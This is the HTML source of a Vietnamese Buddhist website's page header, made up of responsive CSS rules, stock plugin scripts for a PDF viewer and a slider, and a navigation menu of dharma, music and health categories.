.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-3398 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
